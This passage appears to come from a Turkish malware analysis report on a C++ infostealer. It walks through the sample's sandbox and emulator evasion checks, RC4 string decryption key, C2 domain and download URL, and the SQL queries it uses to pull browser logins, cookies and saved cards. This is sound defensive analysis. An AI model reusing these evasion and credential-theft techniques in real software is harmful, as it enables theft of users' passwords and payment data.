

#### <span id="page-10-1"></span>**Statik Analiz**



#### *Şekil 12- Zararlı yazılımın compiler kontrolü*

Zararlı yazılımın C++ ile yazıldığını ve dosya türümüzün 32 bit bir EXE olduğu sonucuna varıldı.

#### <span id="page-10-2"></span>**Dinamik Analiz**

| $\bullet$ 003C1106                        | 8D45 DC       | lea eax, dword ptr ss: [ebp-24]       |             |
|-------------------------------------------|---------------|---------------------------------------|-------------|
| $\bullet$ 003C1109                        | 50            | push eax                              | eax: "ctx " |
| $\bullet$ 003C110A                        | FF15 9C865D00 | call dword ptr ds: [<&GetSystemInfo>] |             |
| $\bullet$ 003C1110                        | 8B4D FO       | mov ecx, dword ptr ss: [ebp-10]       |             |
| $\bullet$ 003C1113                        | 894D D8       | mov dword ptr ss: [ebp-28], ecx       |             |
| $\bullet$ 003C1116                        | 837D D8 02    | cmp dword ptr ss: [ebp-28], 2         |             |
| 003C111A                                  | $v - 7308$    | iae umarimexedir.3C1124               |             |
| 003C111C                                  | 6A 00         | push 0                                |             |
| $\bullet$ 003C111E                        | FF15 14875D00 | call dword ptr ds: [<&ExitProcess>]   |             |
| $\leftarrow$ -> $\left  \right $ 003C1124 | 98BE5         | mov esp,ebp                           |             |
| $\bullet$ 003C1126                        | <b>5D</b>     | pop ebp                               |             |
| $\bullet$ 003C1127                        | C3            | ret                                   |             |
| $\bullet$ 003C1128                        | $\alpha$      | int3                                  |             |
| 003C1129                                  | cc            | int?                                  |             |

*Şekil 13- Cihaz çekirdek sayısı kontrolü*

**GetSystemInfo** API kullanılarak sistem bilgileri alınır. Bu bilgiler içerisinden işlemci çekirdek sayısını alır ve 2 ile karşılaştırır. Eğer cihaz 2 tane çekirdekten daha az çekirdeğe sahip ise program kapanır.

| UUSCIUSU<br>55 <sub>1</sub><br>0 003C10B1<br><b>8BEC</b><br>● 003C10B3<br>51<br>003C10B4<br>C745 FC 00000000<br>003C10BB<br>6A 00<br>003C10BD<br>6A 40<br>003C10BF<br>68 00300000<br>003C10C4<br>68 D0070000<br>003C10C9<br>6A 00<br>003C10CB                                                                                                    | push cop<br>mov ebp, esp<br>push ecx<br>mov dword ptr ss: ebp-41.0<br>push 0<br>push 40<br>push 3000<br>push 7D0<br>push 0                                                                                                    | $\blacktriangle$ | FPU Göster<br>00210000<br>EAX<br>EBX<br>7EFDE000<br>97270000<br>ECX<br>EDX<br>0014DFB8<br>0034FB70<br>EBP<br>ESP<br>0034FB6C<br>00000000<br>EST                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|
| FF15 00885D00<br>003C10D1<br>50<br>003C10D2<br>FF15 C4875D00                                                                                                    | call dword ptr ds: [<&GetCurrentProcess>]<br>push eax                                                                                                    |                  | EDI<br>00000000                                                                                                    |
| 003C10D8<br>8945 FC<br>003C10DB<br>837D FC 00<br>003C10DF<br>75 08<br>003C10E1<br>6A 00<br>003C10E3<br>FF15 14875D00<br>$\rightarrow$ 003C10E9<br>E8 S2FFFFFF<br>003C10EE<br><b>8BE5</b><br>$\bullet$ 003C10F0<br>50<br>003C10F1<br>C3<br>cc<br>003C10F2<br>0 003C10F3<br>cc<br>0 003C10F4<br>cc<br>003C10F5<br>cc<br>0 003C10F6<br>cc<br>003C10F7<br>cc<br>$\alpha$<br>● 003C10F8<br>ellonsciones<br>rr. | mov dword ptr ss: [ebp-4], eax<br>cmp dword ptr ss: [ebp-4],0<br>ine umarimexedir.3C10E9<br>push 0<br>call dword ptr ds: [<&ExitProcess>]<br>call umarimexedir.3C1040<br>mov esp, ebp<br>pop ebp<br>int3<br>int3<br>int3<br>int3<br>int3<br>int3<br>int3<br>int? |                  | 003C10D8<br>umarimexedir.003C10D8<br><b>EIP</b><br>EFLAGS 00000244<br>ZF 1 PF 1 AF 0<br>OF 0 SF 0 DF 0<br>ICFOTFOIF1<br>LastError 00000005 (ERROR_ACCESS_DENIED)<br>LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)<br>GS 002B FS 0053<br>ES 002B DS 002B<br>CS 0023 SS 002B<br>DR0 00000000 |

*Şekil 14- Cihaz fiziksel CPU kontrol*

**VirtualAllocExNuma** API ile mevcut işlemin bellek alanına erişilmeye çalışır. VirtualAllocExNuma birden fazla fiziksel CPU bulunan sistemlerde çalışmaktadır. Bu metot sayesinde zararlı yazılım, çalıştığı cihazın **sandbox** veya **antivirüs** sistemlerinin bulunup bulunmadığını kontrol etmektedir.



Zararlı yazılım, cihazda ilk önce şifreli **stringleri çözümleme** yaparak işlemlere başlar.



*Şekil 16- RC4 şifrelemesinin decrypt işlemi*

Zararlı yazılım, cihaz içinde kontrollerini sağladıktan sonra şifreli stringleri çözümlemeye başlar. Çözümleme fonksiyonu, içerisinde bulunan şifreli stringleri RC4 algoritmasını kullanarak çözümler. Çözümlenen stringleri belleğe kaydeder. RC4 şifrelemesi için kullandığı key **"4109976902326622912460160242"** olarak bulunmuştur.





*Tablo 1- Decode-encode edilmiş stringler* 



*Şekil 17- GetProcAddress ile Dynamic API Resolving işlemi yapılıyor* 

Ardından kaydedilen stringler **GetProcAddress** API'si ile **Dynamic API Resolving** işlemine tabii tutulur.



*Şekil 18- Bilgisayar adının ve Windows kullanıcısının kontrolü*

Zararlı yazılım, bilgisayarın adının **"HAL9TH"** ve Windows kullanıcısının **"John Doe"** olup olmadığına kontrol etmektedir. Eğer herhangi birisinde eşleşme sağlanırsa zararlı yazılım faaliyet göstermeden programı sonlandırmaktadır. Bu kontrol zararlının Windows Defender Emulator üzerinde çalışmasını önlemek için yapılmaktadır.



*Şekil 19- Dil kontrolünün yapılması*

**GetUserDefaultLangld** API ile kullanıcının varsayılan dil seçeneğinin ID'si döndürülür. Bu değerden hexadecimal olarak 419 değeri çıkartılır ve kalan değer 2A ile karşılaştırılır. Kalan değer 2A dan büyük ise fonksiyondan direkt çıkılır. Değer küçük ise **movzx** komutu ile gerekli kontrol sağlanır. Eğer çıkan değer, aranan ülke kodlarından biri ise uygulama kapanır. Burada dll kontrolleri yapılarak bazı yerlerde yazılımın çalışmaması istenmiştir.



*Tablo 2- Dil kontrolü yapılan ülkeler* E8 3A2A0000<br>8BOD <u>9C840B01</u> <mark>call <umarimexedir.API'leri al</mark><br>mov ecx,dword ptr ds:[10B849C]<br>push ecx.<br>lea ecx.dword ptr ss:[ebp-60]  $\rightarrow 00130106$ 010B849C:&"http://michealjohnson.top" push eck, dword ptr ss:[ebp-60]<br>call umarimexedir.EB37F0<br>muve edx, dword ptr ds:[1088160]<br>push edx<br>lea eax, dword ptr ss:[ebp-51D4]<br>lea eax, dword ptr ss:[ebp-60] 51<br>
8040 AO<br>
E8 0B360000<br>
8B15 <u>60810B01</u><br>
52<br>
8085 2CAEFFFF<br>
50<br>
8D4D AO ....... OEBO1E 010B8160:&"/e9c345fc99a4e67e.php" *Şekil 20- POST request /e9c345fc99a4e67e.php*

Ardından zararlı yazılım faaliyetleri için kullanılacak API'leri belleğe yüklenmektedir.

**"http[:]//michealjohnson[.]top** sitesi zararlı yazılımın domaini olarak tespit edilmiştir. Zararlı yazılımın domainine bağlanılmaya çalışıldığında web sitesinin kapalı olduğu tespit edilmiştir.

| 83C4 50          | add esp.50                                                             |                                                                     |
|------------------|------------------------------------------------------------------------|---------------------------------------------------------------------|
| 8D8D 64CAFFFF    | lea ecx.dword ptr ss: [ebp-359C]                                       | [ebp-359C]:"http://michealjohnson.top/412a0310f85f16ad/sqlite3.dll" |
| E8 3D370000      | call umarimexedir.EB3AA0                                               |                                                                     |
| 83EC OC          | sub esp, C                                                             |                                                                     |
| 8 <sub>BCC</sub> | mov ecx, esp                                                           |                                                                     |
| 50               | push eax                                                               | eax:&"http://michealjohnson.top/412a0310f85f16ad/sqlite3.dll"       |
| E8 A2330000      | call <umarimexedir.eax_adres_dönüyor></umarimexedir.eax_adres_dönüyor> |                                                                     |
| E8 4D46FFFF      | call umarimexedir.EA49CO                                               | sqlite3.dll indiriyor                                               |
| 83C4 OC          | add esp.C                                                              |                                                                     |
| 8985 EOADFFFF    | mov dword ptr ss: [ebp-5220], eax<br>mov dword ptr ss: [ebp-521C], edx |                                                                     |
| 8995 E4ADFFFF    |                                                                        |                                                                     |
| 8B85 EOADFFFF    | mov eax, dword ptr ss: [ebp-5220]                                      |                                                                     |
| 8985 SCCAFFFF    | mov dword ptr ss: ebp-35A41 eax                                        |                                                                     |
| 8B8D E4ADFFFF    | mov ecx, dword ptr ss: [ebp-521C]                                      |                                                                     |
| 898D 60CAFFFF    | mov dword ptr ss: ebp-35A01.ecx                                        |                                                                     |
| 83EC 10          | sub esp,10                                                             |                                                                     |
| <b>8BD4</b>      | mov edx, esp                                                           |                                                                     |
| 8B45 FO          | mov eax, dword ptr ss: [ebp-10]                                        |                                                                     |
| 8902             | mov dword ptr ds: [edx], eax                                           | eax:&"http://michealjohnson.top/412a0310f85f16ad/sqlite3.dll"       |
| 8B4D F4          | mov ecx, dword ptr ss: [ebp-C]                                         |                                                                     |
| 894A 04          | mov dword ptr ds [edx+4] ecx                                           |                                                                     |
| 8B45 F8          | mov eax, dword ptr ss: [ebp-8]                                         |                                                                     |
| 8942 08          | mov dword ptr ds [edx+8] eax                                           | eax:&"http://michealjohnson.top/412a0310f85f16ad/sqlite3.dll"       |
| 8B4D FC          | mov ecx, dword ptr ss: [ebp-4]                                         |                                                                     |
|                  |                                                                        |                                                                     |

*Şekil 21- sqlite3.dll indirme işlemi yapılması.*

C2 sunucusuna bağlanarak **sqlite3.dll'i** indirir.



*Şekil 22- Zararlı yazılımın yaptığı select sorguları*

**SELECT SORGULARI** "SELECT origin\_url, username\_value, password\_value FROM logins" "SELECT HOST\_KEY, is\_httponly, path, is\_secure, (expires\_utc/1000000)- 11644480800, name, encrypted\_value from cookies" "SELECT name, value FROM autofill" "SELECT url FROM urls LIMIT 1000" "SELECT name\_on\_card, expiration\_month, expiration\_year, card\_number\_encrypted FROM credit\_cards" "SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz\_cookies" "SELECT fieldname, value FROM moz\_formhistory" "SELECT url FROM moz\_places LIMIT 1000"

*Tablo 3- Zararlı yazılımın yaptığı select sorguları*

Zararlı yazılımın **browser** bilgilerini almak için kullandığı **select** sorguları.



*Şekil 23- Zararlı yazılımın hedeflediği tarayıcılar*

Zararlı yazılım, bilgisayarda kayıtlı olan kart bilgileri, çerezler ve tarayıcı geçmişini hedef almaktadır.

### **Zararlı yazılımın hedeflediği tarayıcılar**

- Opera
- Chrome
- Edge\_chromium
- Firefox
- OperaGX
- OperaNeon

|                                                                                          | <b>ØAh</b><br>db                                                               |
|------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| File Edit Jump<br>Search View Debugger Lumina<br>Options V                               | db<br>4Eh ; N                                                                  |
| 16 日<br><b>mi mi a</b><br>監<br>磶<br>A O<br>Ч'n                                           | をけ 団計 ド<br>$\psi$<br>db<br>65h ; elows debugger                                |
|                                                                                          | db<br>74h<br>$;$ t                                                             |
|                                                                                          | db<br>77h; w                                                                   |
| Regular function Instruction Data<br>Library function<br>Unexplor                        | $6Fh$ ; $0^m$<br>db                                                            |
| $\mathbf{x}_i$<br>Debug View                                                             | db<br>72h ; r tures<br>国<br>o                                                  |
|                                                                                          | db<br>6Bh                                                                      |
| <b>IE D., 2</b><br><b>La Ps</b><br><b>LE Ps</b><br><b>LE Ps</b> X<br>LE Ps               | $k_{\text{ps}}$<br><b>DE Ps</b><br><b>LE Ps</b><br><b>LE Ps.1</b><br>db<br>20h |
| text:0018D42A push<br>ecx                                                                | db<br>49h; $I_{ss}$                                                            |
| text:0018D42B lea<br>ecx,                                                                | db<br>$6Eh$ ; $n$                                                              |
| text:0018D42E call<br>$sub_1$<br>text:0018D433 push<br>eax                               | db<br>66h : f                                                                  |
| text:0018D434 lea<br>$ecx$ ,                                                             | db                                                                             |
| text:0018D437 call<br>sub <sub>1</sub>                                                   | $6Fh$ ; $0^{55}$                                                               |
| text:0018D43C lea<br>ecx,                                                                | db<br>$3Ah$ ; : $_{ress}$                                                      |
| text:0018D442 call<br>sub <sub>1</sub>                                                   | db<br>0Ah                                                                      |
| text:0018D447 lea<br>ecx,<br>text:0018D44D call<br>sub <sub>1</sub>                      | db<br>9<br>ress                                                                |
| text:0018D452 lea<br>ecx,                                                                | db<br>$2Dh$ ; -<br>55                                                          |
| text:0018D455 call<br>sub <sub>1</sub>                                                   | db<br>20h                                                                      |
| eax                                                                                      | db<br>49h ; I                                                                  |
| text:0018D45B call<br>dword                                                              | db<br>50h; Pocedure                                                            |
